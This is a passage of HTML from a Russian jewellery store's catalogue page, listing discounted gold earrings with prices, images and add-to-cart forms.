            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-94113" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94113/medium/2713664-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-94113" title="" data-pjax="0">Серьги из золота</a></p>
                <p class="price">
                    <span class="old">73 710 ₽</span>                        <span>33 170 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="94113">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2713664">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">33170.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-94113" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="17242" class="product swiper-slide row-sort" data-id="17242" data-slider="" data-key="17242">
            <div class="favorite msfavorites"  data-click="" data-data-id="17242" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-ametrinami-i-fianitami-17242" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17242/medium/226359-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17242/medium/226359-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/17242/226359.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-ametrinami-i-fianitami-17242" title="" data-pjax="0">Серьги из золота с аметринами и фианитами</a></p>
                <p class="price">
                    <span class="old">136 640 ₽</span>                        <span>61 488 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="17242">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="226359">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">61488.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-ametrinami-i-fianitami-17242" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="112619" class="product swiper-slide row-sort" data-id="112619" data-slider="" data-key="112619">
            <div class="favorite msfavorites"  data-click="" data-data-id="112619" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-fianitami-112619" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/112619/medium/2716361-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-fianitami-112619" title="Серьги из золота с фианитами" data-pjax="0">Серьги из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">44 820 ₽</span>                        <span>20 169 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="112619">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2716361">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">20169.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-fianitami-112619" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="92334" class="product swiper-slide row-sort" data-id="92334" data-slider="" data-key="92334">
            <div class="favorite msfavorites"  data-click="" data-data-id="92334" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-92334" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/92334/medium/258267-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/92334/medium/258267-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/92334/medium/258267-3.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/92334/medium/258267-4.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/92334/258267.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-92334" title="" data-pjax="0">Серьги из золота</a></p>
                <p class="price">
                    <span class="old">98 820 ₽</span>                        <span>44 469 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="92334">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="258267">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">44469.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-92334" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="16518" class="product swiper-slide row-sort" data-id="16518" data-slider="" data-key="16518">
            <div class="favorite msfavorites"  data-click="" data-data-id="16518" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-sapfirami-16518" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/16518/medium/212060-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-sapfirami-16518" title="" data-pjax="0">Серьги из золота с сапфирами</a></p>
                <p class="price">
                    <span class="old">142 252 ₽</span>                        <span>64 013 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="16518">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="212060">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">64013.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-sapfirami-16518" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="22833" class="product swiper-slide row-sort" data-id="22833" data-slider="" data-key="22833">
            <div class="favorite msfavorites"  data-click="" data-data-id="22833" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-sultanitami-22833" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/22833/medium/237729-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/22833/237729.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-sultanitami-22833" title="" data-pjax="0">Серьги из золота с султанитами</a></p>
                <p class="price">
                    <span class="old">128 800 ₽</span>                        <span>57 960 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="22833">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="237729">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">57960.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-sultanitami-22833" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="94708" class="product swiper-slide row-sort" data-id="94708" data-slider="" data-key="94708">
            <div class="favorite msfavorites"  data-click="" data-data-id="94708" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-fianitami-94708" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94708/medium/269498-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94708/medium/269498-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94708/medium/269498-3.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94708/medium/269498-4.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/94708/269498.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
